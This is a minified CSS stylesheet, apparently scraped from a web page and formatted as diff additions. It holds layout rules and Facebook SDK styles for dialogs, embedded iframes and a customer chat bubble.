+.E3X2T{min-height:100%;overflow:hidden}.W5aj_{left:0;position:fixed;right:0;top:0;z-index:12}.ABLKx{-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1}.VhasA{-webkit-box-ordinal-group:4;-webkit-order:3;-ms-flex-order:3;order:3}.SCxLW{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-ordinal-group:5;-webkit-order:4;-ms-flex-order:4;order:4}._3Laht,.o64aR{background-color:#fafafa}._09ncq,.uzKWK{background-color:#fff}._8Rna9{-webkit-box-ordinal-group:6;-webkit-order:5;-ms-flex-order:5;order:5;padding:0 20px}.GhZ_W{margin-top:85px}.NXc7H,.XajnB{-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2}.gW4DF,.jLuN9{-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0}.jLuN9{background-color:#fafafa;padding:0}.f11OC{padding:0 20px;-webkit-box-ordinal-group:6;-webkit-order:5;-ms-flex-order:5;order:5}@supports (margin-bottom:env(safe-area-inset-bottom)){.f11OC:not(.X6gVd){margin-bottom:env(safe-area-inset-bottom)}}.X6gVd{-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0}.XajnB{-webkit-flex-basis:75px;-ms-flex-preferred-size:75px;flex-basis:75px}.oBPxI{margin-bottom:44px}
+._8qite{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:44px 0;overflow:hidden}.aytYC{z-index:10}.paRpx{display:inline-block;margin-top:2px;vertical-align:middle}
+@media (min-width:413px){.jWRzM{margin-top:0}}.Tc7h9{margin:0 auto;max-width:360px;padding:24px}.Tc7h9>:not(:last-child){margin-bottom:24px}._6Th1N{font-size:24px;font-weight:400;line-height:28px;text-align:center}._42YD1,.phAyO{color:#999;text-align:center}.phAyO{margin-top:24px;text-transform:initial;width:100%;font-size:12px;font-weight:initial}._42YD1{font-size:14px;font-weight:400;line-height:20px}.Nu46c,.Qf8XF{margin:0 auto}.Qf8XF{height:77px;width:77px}.Cdwhy{border-radius:50%;width:100%;height:100%}
+.fb_hidden{position:absolute;top:-10000px;z-index:10001}.fb_reposition{overflow:hidden;position:relative}.fb_invisible{display:none}.fb_reset{background:none;border:0;border-spacing:0;color:#000;cursor:auto;direction:ltr;font-family:"lucida grande", tahoma, verdana, arial, sans-serif;font-size:11px;font-style:normal;font-variant:normal;font-weight:normal;letter-spacing:normal;line-height:1;margin:0;overflow:visible;padding:0;text-align:left;text-decoration:none;text-indent:0;text-shadow:none;text-transform:none;visibility:visible;white-space:normal;word-spacing:normal}.fb_reset>div{overflow:hidden}.fb_link img{border:none}@keyframes fb_transform{from{opacity:0;transform:scale(.95)}to{opacity:1;transform:scale(1)}}.fb_animate{animation:fb_transform .3s forwards}
+.fb_dialog{background:rgba(82, 82, 82, .7);position:absolute;top:-10000px;z-index:10001}.fb_reset .fb_dialog_legacy{overflow:visible}.fb_dialog_advanced{padding:10px;border-radius:8px}.fb_dialog_content{background:#fff;color:#333}.fb_dialog_close_icon{background:url(https://static.xx.fbcdn.net/rsrc.php/v3/yq/r/IE9JII6Z1Ys.png) no-repeat scroll 0 0 transparent;cursor:pointer;display:block;height:15px;position:absolute;right:18px;top:17px;width:15px}.fb_dialog_mobile .fb_dialog_close_icon{top:5px;left:5px;right:auto}.fb_dialog_padding{background-color:transparent;position:absolute;width:1px;z-index:-1}.fb_dialog_close_icon:hover{background:url(https://static.xx.fbcdn.net/rsrc.php/v3/yq/r/IE9JII6Z1Ys.png) no-repeat scroll 0 -15px transparent}.fb_dialog_close_icon:active{background:url(https://static.xx.fbcdn.net/rsrc.php/v3/yq/r/IE9JII6Z1Ys.png) no-repeat scroll 0 -30px transparent}.fb_dialog_loader{background-color:#f6f7f9;border:1px solid #606060;font-size:24px;padding:20px}.fb_dialog_top_left,.fb_dialog_top_right,.fb_dialog_bottom_left,.fb_dialog_bottom_right{height:10px;width:10px;overflow:hidden;position:absolute}.fb_dialog_top_left{background:url(https://static.xx.fbcdn.net/rsrc.php/v3/ye/r/8YeTNIlTZjm.png) no-repeat 0 0;left:-10px;top:-10px}.fb_dialog_top_right{background:url(https://static.xx.fbcdn.net/rsrc.php/v3/ye/r/8YeTNIlTZjm.png) no-repeat 0 -10px;right:-10px;top:-10px}.fb_dialog_bottom_left{background:url(https://static.xx.fbcdn.net/rsrc.php/v3/ye/r/8YeTNIlTZjm.png) no-repeat 0 -20px;bottom:-10px;left:-10px}.fb_dialog_bottom_right{background:url(https://static.xx.fbcdn.net/rsrc.php/v3/ye/r/8YeTNIlTZjm.png) no-repeat 0 -30px;right:-10px;bottom:-10px}.fb_dialog_vert_left,.fb_dialog_vert_right,.fb_dialog_horiz_top,.fb_dialog_horiz_bottom{position:absolute;background:#525252;filter:alpha(opacity=70);opacity:.7}.fb_dialog_vert_left,.fb_dialog_vert_right{width:10px;height:100%}.fb_dialog_vert_left{margin-left:-10px}.fb_dialog_vert_right{right:0;margin-right:-10px}.fb_dialog_horiz_top,.fb_dialog_horiz_bottom{width:100%;height:10px}.fb_dialog_horiz_top{margin-top:-10px}.fb_dialog_horiz_bottom{bottom:0;margin-bottom:-10px}.fb_dialog_iframe{line-height:0}.fb_dialog_content .dialog_title{background:#6d84b4;border:1px solid #365899;color:#fff;font-size:14px;font-weight:bold;margin:0}.fb_dialog_content .dialog_title>span{background:url(https://static.xx.fbcdn.net/rsrc.php/v3/yd/r/Cou7n-nqK52.gif) no-repeat 5px 50%;float:left;padding:5px 0 7px 26px}body.fb_hidden{-webkit-transform:none;height:100%;margin:0;overflow:visible;position:absolute;top:-10000px;left:0;width:100%}.fb_dialog.fb_dialog_mobile.loading{background:url(https://static.xx.fbcdn.net/rsrc.php/v3/ya/r/3rhSv5V8j3o.gif) white no-repeat 50% 50%;min-height:100%;min-width:100%;overflow:hidden;position:absolute;top:0;z-index:10001}.fb_dialog.fb_dialog_mobile.loading.centered{width:auto;height:auto;min-height:initial;min-width:initial;background:none}.fb_dialog.fb_dialog_mobile.loading.centered #fb_dialog_loader_spinner{width:100%}.fb_dialog.fb_dialog_mobile.loading.centered .fb_dialog_content{background:none}.loading.centered #fb_dialog_loader_close{color:#fff;display:block;padding-top:20px;clear:both;font-size:18px}#fb-root #fb_dialog_ipad_overlay{background:rgba(0, 0, 0, .45);position:absolute;bottom:0;left:0;right:0;top:0;width:100%;min-height:100%;z-index:10000}#fb-root #fb_dialog_ipad_overlay.hidden{display:none}.fb_dialog.fb_dialog_mobile.loading iframe{visibility:hidden}.fb_dialog_content .dialog_header{-webkit-box-shadow:white 0 1px 1px -1px inset;background:-webkit-gradient(linear, 0% 0%, 0% 100%, from(#738ABA), to(#2C4987));border-bottom:1px solid;border-color:#1d4088;color:#fff;font:14px Helvetica, sans-serif;font-weight:bold;text-overflow:ellipsis;text-shadow:rgba(0, 30, 84, .296875) 0 -1px 0;vertical-align:middle;white-space:nowrap}.fb_dialog_content .dialog_header table{-webkit-font-smoothing:subpixel-antialiased;height:43px;width:100%}.fb_dialog_content .dialog_header td.header_left{font-size:12px;padding-left:5px;vertical-align:middle;width:60px}.fb_dialog_content .dialog_header td.header_right{font-size:12px;padding-right:5px;vertical-align:middle;width:60px}.fb_dialog_content .touchable_button{background:-webkit-gradient(linear, 0% 0%, 0% 100%, from(#4966A6), color-stop(.5, #355492), to(#2A4887));border:1px solid #29487d;-webkit-background-clip:padding-box;-webkit-border-radius:3px;-webkit-box-shadow:rgba(0, 0, 0, .117188) 0 1px 1px inset, rgba(255, 255, 255, .167969) 0 1px 0;display:inline-block;margin-top:3px;max-width:85px;line-height:18px;padding:4px 12px;position:relative}.fb_dialog_content .dialog_header .touchable_button input{border:none;background:none;color:#fff;font:12px Helvetica, sans-serif;font-weight:bold;margin:2px -12px;padding:2px 6px 3px 6px;text-shadow:rgba(0, 30, 84, .296875) 0 -1px 0}.fb_dialog_content .dialog_header .header_center{color:#fff;font-size:16px;font-weight:bold;line-height:18px;text-align:center;vertical-align:middle}.fb_dialog_content .dialog_content{background:url(https://static.xx.fbcdn.net/rsrc.php/v3/y9/r/jKEcVPZFk-2.gif) no-repeat 50% 50%;border:1px solid #555;border-bottom:0;border-top:0;height:150px}.fb_dialog_content .dialog_footer{background:#f6f7f9;border:1px solid #555;border-top-color:#ccc;height:40px}#fb_dialog_loader_close{float:left}.fb_dialog.fb_dialog_mobile .fb_dialog_close_button{text-shadow:rgba(0, 30, 84, .296875) 0 -1px 0}.fb_dialog.fb_dialog_mobile .fb_dialog_close_icon{visibility:hidden}#fb_dialog_loader_spinner{animation:rotateSpinner 1.2s linear infinite;background-color:transparent;background-image:url(https://static.xx.fbcdn.net/rsrc.php/v3/yD/r/t-wz8gw1xG1.png);background-repeat:no-repeat;background-position:50% 50%;height:24px;width:24px}@keyframes rotateSpinner{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}
+.fb_iframe_widget{display:inline-block;position:relative}.fb_iframe_widget span{display:inline-block;position:relative;text-align:justify}.fb_iframe_widget iframe{position:absolute}.fb_iframe_widget_fluid_desktop,.fb_iframe_widget_fluid_desktop span,.fb_iframe_widget_fluid_desktop iframe{max-width:100%}.fb_iframe_widget_fluid_desktop iframe{min-width:220px;position:relative}.fb_iframe_widget_lift{z-index:1}.fb_hide_iframes iframe{position:relative;left:-10000px}.fb_iframe_widget_loader{position:relative;display:inline-block}.fb_iframe_widget_fluid{display:inline}.fb_iframe_widget_fluid span{width:100%}.fb_iframe_widget_loader iframe{min-height:32px;z-index:2;zoom:1}.fb_iframe_widget_loader .FB_Loader{background:url(https://static.xx.fbcdn.net/rsrc.php/v3/y9/r/jKEcVPZFk-2.gif) no-repeat;height:32px;width:32px;margin-left:-16px;position:absolute;left:50%;z-index:4}
+.fb_customer_chat_bounce_in_v1{animation-duration:250ms;animation-name:fb_bounce_in_v1}.fb_customer_chat_bounce_out_v1{animation-duration:250ms;animation-name:fb_bounce_out_v1}.fb_customer_chat_bounce_in_v2{animation-duration:300ms;animation-name:fb_bounce_in_v2;transition-timing-function:ease-in}.fb_customer_chat_bounce_out_v2{animation-duration:300ms;animation-name:fb_bounce_out_v2;transition-timing-function:ease-in}.fb_customer_chat_bounce_in_v2_mobile_chat_started{animation-duration:300ms;animation-name:fb_bounce_in_v2_mobile_chat_started;transition-timing-function:ease-in}.fb_customer_chat_bounce_out_v2_mobile_chat_started{animation-duration:300ms;animation-name:fb_bounce_out_v2_mobile_chat_started;transition-timing-function:ease-in}.fb_customer_chat_bubble_pop_in{animation-duration:250ms;animation-name:fb_customer_chat_bubble_bounce_in_animation}.fb_customer_chat_bubble_animated_no_badge{box-shadow:0 3px 12px rgba(0, 0, 0, .15);transition:box-shadow 150ms linear}.fb_customer_chat_bubble_animated_no_badge:hover{box-shadow:0 5px 24px rgba(0, 0, 0, .3)}.fb_customer_chat_bubble_animated_with_badge{box-shadow:-5px 4px 14px rgba(0, 0, 0, .15);transition:box-shadow 150ms linear}.fb_customer_chat_bubble_animated_with_badge:hover{box-shadow:-5px 8px 24px rgba(0, 0, 0, .2)}.fb_invisible_flow{display:inherit;height:0;overflow-x:hidden;width:0}.fb_mobile_overlay_active{background-color:#fff;height:100%;overflow:hidden;position:fixed;visibility:hidden;width:100%}@keyframes fb_bounce_in_v1{0%{opacity:0;transform:scale(.8, .8);transform-origin:bottom right}80%{opacity:.8;transform:scale(1.03, 1.03)}100%{opacity:1;transform:scale(1, 1)}}@keyframes fb_bounce_in_v2{0%{opacity:0;transform:scale(0, 0);transform-origin:bottom right}50%{transform:scale(1.03, 1.03);transform-origin:bottom right}100%{opacity:1;transform:scale(1, 1);transform-origin:bottom right}}@keyframes fb_bounce_in_v2_mobile_chat_started{0%{opacity:0;top:20px}100%{opacity:1;top:0}}@keyframes fb_bounce_out_v1{from{opacity:1}to{opacity:0}}@keyframes fb_bounce_out_v2{0%{opacity:1;transform:scale(1, 1);transform-origin:bottom right}100%{opacity:0;transform:scale(0, 0);transform-origin:bottom right}}@keyframes fb_bounce_out_v2_mobile_chat_started{0%{opacity:1;top:0}100%{opacity:0;top:20px}}@keyframes fb_customer_chat_bubble_bounce_in_animation{0%{bottom:6pt;opacity:0;transform:scale(0, 0);transform-origin:center}70%{bottom:18pt;opacity:1;transform:scale(1.2, 1.2)}100%{transform:scale(1, 1)}}
